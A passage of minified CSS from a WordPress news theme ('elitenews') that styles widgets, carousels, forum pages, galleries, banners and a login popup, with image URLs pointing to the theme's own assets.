50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#000;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_four_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_li_four .widget_thumbnail_four{display:inline-block}.widget_li_four img{display:inline-block;width:100%;float:left;height:auto;margin:0!important;transition:.5s}.widget_li_four img:hover{opacity:.8}.image_carousel{width:100%;display:inline-block;position:relative;max-width:300px!important;margin:0}.image_carousel_post{display:block;float:left;margin:0;position:relative;width:100%;max-width:300px!important;height:100%;overflow:hidden;cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.image_carousel img{width:auto!important;height:auto!important;padding:0;margin:0;display:block}h2.car_image_caption{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0!important;margin:0;font-size:16px!important;line-height:24px!important;font-weight:700;color:#fff;padding:0 0 40px}.car_head{position:absolute;bottom:40px;left:20px;display:block;width:87%;margin:0;color:#fff;text-shadow:0px 0px 1px #333}.car_image_caption .slide_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;display:inline-block;position:absolute;bottom:10px;left:20px;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.image_carousel .pagination{display:block;position:relative;max-width:100px;float:right;margin-top:-35px;padding:0 10px 0 0;height:5px;text-align:right}.image_carousel .pagination a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/style08.png);border:none;width:7px;height:11px;margin:0 5px;padding:0;display:inline-block}.image_carousel .pagination a.selected{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/style08.png);background-position:right center;margin:0 2px;width:12px;height:12px}.image_carousel .pagination a span{display:none}.flickr_wrap{display:inline-block;position:relative;width:100%;height:100%}.flickr_badge_image{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important}.flickr_wrap img{display:inline-block;margin:0!important;float:left;width:100%!important;width:100%!important;padding:0!important}#sidebar-footer .flickr_badge_image{margin:0 5px 5px 0!important;float:left;padding:0!important;width:65px!important;height:65px!important}.cuda-gravatar{width:100%;float:left;display:inline-block;margin:0 10px 10px 0!important;padding:0!important;width:65px!important;height:65px!important;list-style:none!important;background:none!important;text-align:center}.cuda-gravatar img{border:none!important;display:inline-block;float:left;width:100%!important;height:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s;border-radius:100px}#sidebar-footer .cuda-gravatar{width:60px!important;height:60px!important}.instagram-pics li a{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important;list-style:none!important;background:none!important}.instagram-pics li a img{display:block;width:100%!important;width:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s}.instagram-pics li a img:hover{opacity:.8}#sidebar-footer .instagram-pics li a{padding:0!important;width:65px!important;height:65px!important}p a[rel=me]{text-indent:0px;display:block;float:left;margin:5px 0 10px;font-size:11px;background:#444!important;padding:3px 5px!important;color:#fff!important;border-radius:5px;transition:.2s}p a[rel=me]:hover{background:#f14d4d!important}#sidebar-footer p a[rel=me]{padding:0 7px!important}.tp_recent_tweets{width:100%}.tp_recent_tweets li{border-bottom:1px solid #f9f9f9;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/twitter_bird.png) no-repeat left top!important;display:inline-block;width:85%;margin:0 0 6px;padding:6px 10px 10px 35px;list-style:none;font-size:11px;line-height:20px!important;color:#444}#sidebar-footer .tp_recent_tweets li{border-bottom:1px solid #f1f1f1}.tp_recent_tweets li a{display:inline;background:0 0;padding:0;margin:0;color:#00b6f2!important;text-transform:capitalize!important}.tp_recent_tweets li:last-child,#sidebar-footer .tp_recent_tweets li:last-child{border-bottom:none;margin-bottom:0}.twitter_time{text-decoration:underline}.tagcloud{margin:0 0 5px}.tagcloud a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;color:#fff;display:inline-block;font-size:11px!important;line-height:14px;padding:5px 8px 5px 20px;background-color:#444;font-weight:700;margin:0 0 5px;transition:.2s;border-radius:5px}.tagcloud a:hover{color:#fff;background-color:#f14d4d}.video_widget{width:100%;height:auto!important}.video_widget iframe{border:none;width:100%;min-height:200px;height:auto!important;margin:0}.video_widget p{text-indent:0px}.video_desc{display:block;width:96%;text-indent:0px;margin:15px 0 10px 10px!important}#sidebar-footer .video_widget iframe{width:100%;margin:0}.banners{width:100%;display:inline-block}.banners a img{max-width:100%;display:inline-block;margin:0;float:left;margin:5px 10px 0 0!important}#recentcomments li a{font-size:13px;background:0 0}#calendar_wrap #wp-calendar{border:none;width:100%}.gecko #calendar_wrap #wp-calendar{display:block}#calendar_wrap #wp-calendar caption{background-color:#333;width:100%;color:#fff;font-size:14px;padding:7px 0;text-align:center}#calendar_wrap #wp-calendar th,#calendar_wrap #wp-calendar tr,#calendar_wrap #wp-calendar td{color:#444;border:none;text-align:center;font-size:12px}#calendar_wrap #wp-calendar td{line-height:20px}#calendar_wrap #wp-calendar thead tr th{border:1px solid #e9e9e9;background-color:#eee;color:#444!important}#calendar_wrap #wp-calendar a{display:inline-block;width:100%;height:100%;background-color:none;color:#444}#calendar_wrap #wp-calendar #prev{text-align:left}#calendar_wrap #wp-calendar #next{text-align:right}#calendar_wrap #wp-calendar #prev a,#calendar_wrap #wp-calendar #next a{background-color:none;color:#444}#calendar_wrap #wp-calendar #prev a:hover,#calendar_wrap #wp-calendar #next a:hover{color:#f14d4d}.wpb_content_element{margin:0!important}#home_content .wpb_wrapper .wpb_heading{display:inline-block;background:#fff;font-size:24px!important;line-height:40px!important;font-weight:700;padding:0 10px 5px 0}#home_content .wpb_video_widget{margin:10px 0 20px 0!important}#home_content .wpb_single_image{text-align:center}#home_content .wpb_single_image img{border:7px solid #f1f1f1;margin:20px 0 10px 0!important;padding:0;width:98%;height:auto;box-shadow:-1px -1px 0px #ebebeb}.wpt_widget_content{border:1px solid #f9f9f9!important}.wpt_widget_content .tab_title a{background:#333!important;font-size:14px!important;font-weight:700;color:#fff!important;border:none!important}.wpt_widget_content .tab_title.selected a{background:#f14d4d!important;border:none!important}.wpt_widget_content .tab_title{border:none!important}.wpt_widget_content .tab_title a:hover{background:#f14d4d!important;text-decoration:none!important}.wpt_widget_content .inside ul li{border-bottom:1px solid #f9f9f9!important;padding:5px 10px 5px 0!important;margin:0 0 10px 0!important}.wpt_widget_content .inside ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.inside .entry-title{font-size:12px!important;line-height:20px!important;padding:0!important}.inside .entry-title a{padding:0!important}.wpt-postmeta{font-size:11px!important;line-height:20px!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}#comments-tab-content ul li .wpt_avatar img{margin:0!important}#comments-tab-content ul li .wpt_comment_content p{padding-top:7px;font-size:12px!important;line-height:20px!important;text-indent:0px}#comments-tab-content .wpt_comment_meta{font-size:12px!important;line-height:20px!important;padding:0!important}#comments-tab-content .wpt_comment_meta a{padding:0!important;font-size:12px!important;line-height:20px!important;font-weight:400!important}.arqam-widget-counter{margin-bottom:0}.arqam-widget-counter ul li{margin:0 0 3px 0!important;width:30%!important}.arqam-widget-counter ul li i{margin:5px 0 0 13px!important}.arqam-widget-counter ul li span{margin:0 0 3px -8px!important}.arqam-widget-counter ul li small{margin:5px 0 3px -9px!important}.candy-clearfix{display:inline-block;width:100%}.candy-clearfix li a{display:inline-block;float:left;width:42px;height:42px;list-style:none!important;background:none!important;padding:0;margin:0}#review-box{border:1px solid #f1f1f1;background:#f9f9f9!important;width:96%}#review-box h2{border-bottom:1px solid #f9f9f9;background:#f9f9f9!important;font-size:18px!important;font-weight:700;color:#333!important;padding:0!important}#review-box span h5{font-size:15px!important;font-weight:400!important;color:#fff!important}#review-box p{font-size:15px!important;font-weight:400!important;color:#333!important}.review-item{margin:10px 0!important}.review-summary{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:0!important;margin:0!important}.review-summary p{text-indent:0px!important;margin:0 0 25px -8px!important}.review-final-score{display:inline-block;position:relative;float:right;height:100px}.review-final-score h3{line-height:25px;height:40px}.review-final-score h4{line-height:20px}.user-rate-wrap{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:10px 0 0;margin:0!important}.user-rating-text strong{color:#333!important;font-weight:400!important}.bbpress .single_post{width:100%!important;padding-top:20px}.bbpress .post_meta_line{display:none}.bbp-breadcrumb p{margin:0 0 10px 0!important;padding:0!important}#bbp_search{border:1px solid #eee!important;padding:6px 6px 5px 6px!important}#bbp_search_submit{border:none;font-size:14px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px 4px 10px!important;cursor:pointer}#bbp_search_submit:hover{background:#222}.bbp-forums{border:1px solid #eee!important;background:#fff!important}.bbp-header{border:none!important;background:#f9f9f9!important}.forum-titles{font-size:14px!important;font-weight:700;color:#333!important;padding:10px 0 10px 10px!important}.bbp-body{background:#fff!important}.bbp-body ul{padding:20px 0 10px 20px!important;background:#fff!important}.bbp-forum-title{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-forum-freshness{display:block}.bbp-topic-meta{display:block}.bbp-author-avatar{display:block;width:14px;height:14px;float:left}.bbp-author-avatar img{border:none!important}.bbp-topic-meta img{display:block;width:14px;height:14px;float:left;margin:0!important;padding:0 0 0 20px!important;border:none!important}.bbp-author-name{float:left!important;padding:0 0 0 30px!important;line-height:14px;font-size:13px!important}#bbp-user-avatar .fn{display:inline-block!important;position:relative;width:150px!important;height:150px!important;float:left!important;margin:0!important;padding:0!important}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:150px!important;height:150px!important}.bbp-user-profile-link a{display:none!important}#bbp-user-navigation{display:inline-block!important;margin:20px 0 0 0!important;padding:0!important}#bbp-user-navigation li span a{margin:0!important;padding:3px 10px 2px 10px!important}.entry-title{font-size:20px!important;font-weight:700;padding:0!important}.bbp-user-section p{margin:0!important;padding:0!important}.bbp-topic-meta .bbp-topic-started-by a{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by a img{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by .bbp-author-name{margin:5px 0 0 0!important}#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#fff}.bbp-reply-header{border-top:1px solid #f1f1f1!important;background:#fff!important}.bbp-reply-header a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize}.bbp-meta a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize!important}.bbp-admin-links span{margin:0 0 0 0!important;display:block!important}.bbp-reply-author a img{display:block!important;width:45px!important;height:45px!important;margin:0 0 0 35px!important;float:none!important}.bbp-reply-author a{margin:10px 0 0 0!important;padding:0!important;float:none!important}.bbp-author-role{margin:-20px 0 0 0!important;padding:0!important}.bbp-topic-permalink{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-submit-wrapper button{border:none;font-size:16px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px!important;cursor:pointer}.bbp-submit-wrapper button:hover{background:#222}.bbp-the-content{border:1px solid #eee!important}.bbp-form p input{padding:5px 10px!important}#subscription-toggle{display:none!important}.bbp-footer{display:none}.evcal_cblock{display:inline-block;float:left;margin-left:15px!important}.evcal_desc{display:inline-block;margin-left:90px!important}.evcal_desc{display:block;height:30px}.evorow h3{font-size:15px!important;margin-bottom:8px!important}.evorow p{line-height:22px!important}.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text{font-weight:700}.wpb_row p{text-indent:0px}h2.post-title{font-size:17px;line-height:30px!important;margin:15px 0 5px}.isotope-item.vc_col-sm-6{width:47%!important}.isotope-item.vc_col-sm-4{width:30%!important}.ts-flip-link{display:inline-block;margin:25px 0 0 0!important}.ts-team1,.ts-team2,.ts-team3{display:block}.ts-team1 p,.ts-team2 p,.ts-team3 p{display:block;margin:10px 0 10px 0!important;color:#222}.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{font-size:14px;line-height:23px;color:#555!important}.ts-timeline-1 li,.ts-timeline-2 li,.ts-timeline-3 li{margin:0 10px 0 3px!important}.ts-timeline-1-time,.ts-timeline-2-time,.ts-timeline-3-time{display:block;margin:0 0 0 5px!important}.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{line-height:40px}.ts-pricing h3 span{line-height:90px!important}#evcal_widget{padding:0 10px}.widget-title{display:block;width:90%;padding:0 0 0 10px;margin:10px 0 5px;color:#000;font-size:18px;line-height:40px;font-weight:700}#evcal_widget p{text-indent:0px}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #000;padding:5px 10px;border:1px solid rgba(255,255,255,.25);background-color:#191919;background-color:rgba(25,25,25,.92);background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(transparent),to(#000));border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:rgba(255,255,255,.35)}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.35)}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:rgba(255,255,255,.35)}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#191919;border-top-color:rgba(25,25,25,.92)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#191919;border-bottom-color:rgba(25,25,25,.92)}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#191919;border-right-color:rgba(25,25,25,.92)}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#191919;border-left-color:rgba(25,25,25,.92)}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background-color:rgba(45,45,45,.88)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:rgba(45,45,45,.88)}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:rgba(20,20,20,.92)}}.ripplelink{text-decoration:none;position:relative;overflow:hidden;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,.3);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .65s linear;-moz-animation:ripple .65s linear;-ms-animation:ripple .65s linear;-o-animation:ripple .65s linear;animation:ripple .65s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}#oz-scroll{position:fixed;bottom:15px;right:-80px;height:50px;width:50px;overflow:hidden;display:none;zoom:1;opacity:.4;transition:all .5s ease-in-out}#oz-scroll img{max-width:100%}#oz-scroll:hover{opacity:.8}.style1{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/up.png) no-repeat center center}#touchcarousel-4{background:#f5f5f5;display:block;float:left;width:100%!important;height:180px}.touchcarousel{background:#fff;position:relative;overflow:hidden}.touchcarousel ul.touchcarousel-container{position:relative;margin:0!important;padding:0!important;list-style:none !important;width:3000px;left:0}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%}.touchcarousel.tc-layout-4 .touchcarousel-item{width:248px;margin:0;position:relative;overflow:hidden}.touchcarousel.tc-layout-4 .touchcarousel-item p{margin:0;padding:0}.touchcarousel.tc-layout-4 .touchcarousel-item img{max-width:none;border:0;margin:0;transition:.5s}.touchcarousel.tc-layout-4 .touchcarousel-item img,.touchcarousel.tc-layout-4 .touchcarousel-item span{position:relative;margin:0;padding:0;border:0}.touchcarousel.tc-layout-4 .tc-block h4{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/carousel_shadow.png) repeat-x left bottom;position:absolute;bottom:0;left:0;width:100%;height:100%;margin:0;color:#fff!important;font-size:13px;line-height:21px;font-weight:700;text-shadow:0px 0px 1px #000}.touchcarousel.tc-layout-4 .tc-block h4 a{position:absolute;bottom:15px;left:13px;width:80%;color:#fff!important}.touchcarousel li.touchcarousel-item{margin:0;padding:0;float:left}.touchcarousel .touchcarousel-item.last{margin-right:0 !important}.touchcarousel .arrow-holder{height:100%;width:45px;position:absolute;top:0;display:block;cursor:pointer;z-index:25}.touchcarousel .arrow-holder.left{left:0}.touchcarousel .arrow-holder.right{right:0}.touchcarousel .arrow-icon{width:45px;height:90px;top:50%;margin-top:-45px;position:absolute;cursor:pointer}.touchcarousel .arrow-holder.disabled{cursor:default}.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px}.touchcarousel .grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.touchcarousel .grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.touchcarousel .auto-cursor{cursor:auto}.touchcarousel.grey-blue .arrow-icon{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/gb-sprite.png);background-repeat:no-repeat;width:20px;height:19px;margin-top:-9px}.touchcarousel.grey-blue .arrow-holder{width:30px;height:100%;-moz-opacity:1;-webkit-opacity:1;opacity:1}.touchcarousel.grey-blue .arrow-holder.left{background:rgba(0,0,0,.6);height:180px;left:0;top:0;transition:.2s}.touchcarousel.grey-blue .arrow-holder.right{background:rgba(0,0,0,.6);height:180px;top:0;right:0;transition:.2s}.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position:2px -15px}.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{background-position:-28px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{background-position:-156px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}.touchcarousel.grey-blue .arrow-holder:hover{background:rgba(0,0,0,.8)}.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}#example2{position:relative;display:inline-block;width:1200px;margin:25px 0 0 0!important;overflow:hidden;visibility:hidden}.slider-pro{position:relative;margin:0 auto}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none;transition:.2s}.sp-image:hover{opacity:.8}.sp-grab{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.sp-grabbing{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.sp-selectable{cursor:default}.sp-caption-container{font-size:17px;line-height:24px;text-align:center;margin-top:20px}.sp-buttons{position:relative;width:100%;text-align:center;padding:15px 0 0}.sp-button{width:10px;height:10px;border:2px solid #ccc;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#ccc}.gallery{display:inline-block;width:105%;margin:10px 0}.gallery .gallery-item{float:left;margin-bottom:10px;text-align:center;width:32%}.gallery-columns-1 .gallery-item{width:103%}.gallery-columns-2 .gallery-item{width:49%}.gallery-columns-4 .gallery-item{width:24.5%}.gallery img{width:90%;box-shadow:0px 0px 4px #999;border:1px solid #fff;padding:5px;background:#f2f2f2;transition:.2s}.gallery img:hover{background:#fff}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:83%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:5px 0 0 -10px;padding:0}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}#content.hide_sidebar #banner_index_728{display:inline-block;margin:0 0 30px 19.5%;width:728px}#banner_index_728{display:inline-block;margin:0 0 30px;width:600px}#banner_index_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_index_728 img:hover{opacity:.8}#banner_single_728{display:inline-block;width:100%;margin:20px 0}#banner_single_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_single_728 img:hover{opacity:.8}#banner_rotator{background:#eee;display:inline-block;max-width:728px!important;max-height:90px!important}.wrapHighlight{display:inline-block;width:728px!important;height:90px!important;overflow:hidden}.wrapHighlight img{width:728px!important;height:auto!important}.wrapHighlight .listCont{width:100%;height:100%;display:block;overflow:hidden}.wrapHighlight .listCont li{width:100%;height:100%;display:block;position:absolute;overflow:hidden}.wrapHighlight .listCont li .cont{width:100%;height:100%;display:block;position:relative;overflow:hidden}.wrapHighlight .listCont li.active{display:block;z-index:10}.title_lp{background:#222;position:absolute;bottom:10px;left:10px;display:inline;padding:0 8px;font-size:14px;line-height:28px;color:#fff;font-weight:700;border-radius:5px}.pieLp{position:absolute;top:10px;right:10px;z-index:900;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer{background:#444349;position:relative;width:1em;height:1em;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer>.percent{position:absolute;top:1.05em;left:0;width:3.33em;font-size:.3em;text-align:center;display:none}.timer>#slice{position:absolute;width:1em;height:1em;clip:rect(0px,1em,1em,.5em)}.timer>#slice.gt50{clip:rect(auto,auto,auto,auto)}.timer>#slice>.pie{background-color:#f14d4d;border:.1em solid;border-color:#f14d4d;position:absolute;width:.8em;height:.8em;clip:rect(0em,.5em,1em,0em);-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em}.timer>#slice>.pie.fill{-moz-transform:rotate(180deg) !important;-webkit-transform:rotate(180deg) !important;-o-transform:rotate(180deg) !important;transform:rotate(180deg) !important}.timer.fill>.percent{display:none}.timer.fill>#slice>.pie{border:transparent;background-color:#444349;width:1em;height:1em}#header_search_box{display:inline-block;margin:12px 0 5px;width:620px;height:80px;float:left;overflow:hidden}#header_soc_box{display:inline-block;margin:12px 0 0;width:320px;height:80px;float:right}#authorlist{display:inline-block;width:530px;height:32px;overflow:hidden}#authorlist li{float:left;margin:0 0 5px}#authorlist .avatar{display:inline-block;float:left;border:none;width:25px;height:25px;margin:0 10px 0 0;padding:0;border-radius:5px}#authorlist .single_author_name{width:0;margin:0 5px 0 0;font-size:12px;color:#999;display:none;border-radius:5px;text-transform:capitalize}#authorlist li:hover .single_author_name{background:#444;width:135px;display:block;line-height:24px;padding:1px 0 0;color:#fff;font-weight:700}#authorlist .contr_text{background:#444;display:inline-block;margin:1px 5px 0 0;padding:6px 7px;float:left;font-size:11px;font-weight:700;color:#fff;border-radius:5px}#authorlist .view_all_contr_text{background-color:#f14d4d;display:inline-block;margin:1px 0 0;padding:6px 7px;font-size:11px;font-weight:700;color:#fff;border-radius:5px;transition:.2s}#authorlist .view_all_contr_text:hover{background:#444!important}#authorlist .view_all_contr_text a{color:#fff}#soc_book{width:100%;margin:0 0 6px;display:inline-block}#soc_book img{width:25px;height:25px;display:inline-block;margin:0 2px 0 1px!important;opacity:1;transition:all .2s ease-in-out;border-radius:3px}#soc_book img:hover{opacity:.6}#category-select select{border:1px solid #eee;display:inline-block;width:315px;margin:4px 0 0;padding:10px;color:#999}#category-select select>option{background:#fff;font-size:14px;color:#333}#super_search{display:inline-block;float:left;max-width:580px;margin:5px 0 0}#super_search #super_s{border:1px solid #eee;display:inline-block;width:470px;padding:10px 13px;color:#999!important}#super_search #searchsubmit{background-color:#f9f9f9;border:1px solid #eee;display:inline-block;width:auto;padding:10px 13px;margin:0 0 0 -5px!important;color:#000;cursor:pointer;transition:.2s}#super_search #searchsubmit:hover{background-color:#00c5ff;color:#fff}.ui-autocomplete{background:#fff!important;width:490px;position:absolute!important;cursor:pointer;z-index:10000!important;border-radius:0;box-shadow:0 1px 5px rgba(0,0,0,.3)}span[role=status]{display:none!important}.ui-menu-item{border-bottom:1px solid #eee;background:#fff!important;cursor:pointer;z-index:10000!important;padding:10px 13px;font-size:13px;line-height:22px;font-weight:700;transition:.2s}.ui-menu-item:hover{background:#f1f1f1!important}#lean_overlay{position:fixed;z-index:10000;top:0;left:0;height:100%;width:100%;background:#000;display:none}.popupContainer{position:absolute;width:330px;height:auto;left:45%;top:80px;background:#fff}#modal_trigger{background:#eee;margin:0;max-width:150px;display:inline-block;float:right}#header_login_box{display:inline-block;margin:6px 10px 0 0;float:right}#header_top_menu .user_profile{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_profile.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0 10px 0 0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;text-transform:capitalize;transition:all .2s ease-in-out}#header_top_menu .user_profile_logout{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_minus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu .user_profile:hover{background-color:#cee729;color:#fff}#header_top_menu .user_profile_logout:hover{background-color:#f14d4d;color:#fff}#header_top_menu #modal_trigger{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_plus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu #modal_trigger:hover{background-color:#cee729;color:#fff}.btn{padding:10px 20px;background:#f4f4f2;transition:.4s}.btn_red{background:#ed6347;color:#fff;transition:.4s}.btn:hover{background:#e4e4e2}.btn_red:hover{background:#c12b05}a.btn{color:#666;text-align:center;text-decoration:none}a.btn_red{color:#fff}.popupHeader{font-size:16px;text-transform:uppercase;line-height:20px}.popupHeader .header_title{display:inline-block;font-size:16px;text-transform:uppercase;line-height:16px;margin:4px 0 0 0!important}.popupHeader{background:#f4f4f2;position:relative;padding:10px 20px 7px;border-bottom:1px solid #ddd;font-weight:700}.popupHeader .modal_close{display:inline-block;background:#e4e4e2;position:absolute;right:0;top:0;padding:9px 10px 6px;cursor:pointer;color:#aaa;font-size:16px}.fa.fa-times{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/login_close.png) no-repeat center center;display:inline-block;width:20px;height:20px}.popupBody{padding:20px}.one_half{width:50%;display:block;float:left}.one_half.last{width:45%;margin-left:5%}.one_half.last input{width:100%}.centeredText{text-align:center;margin:10px 0 30px;clear:both;overflow:hidden;text-transform:uppercase}.action_btns{clear:both;overflow:hidden}.action_btns a{display:block}.action_btns input{border:none;cursor:pointer}.user_login{display:none}.user_login label{display:block;margin-bottom:5px}.user_login input[type=text],.user_login input[type=email],.user_login input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_login input[type=checkbox]{float:left;margin-right:5px}.user_login input[type=checkbox]+label{float:left}.user_login .checkbox{margin-bottom:10px;clear:both;overflow:hidden}.forgot_password{display:block;margin:20px 0 10px;clear:both;overflow:hidden;text-decoration:none;color:#ed6347}.user_register{display:none}.user_register label{display:block;margin-bottom:5px}.user_register input[type=text],.user_register 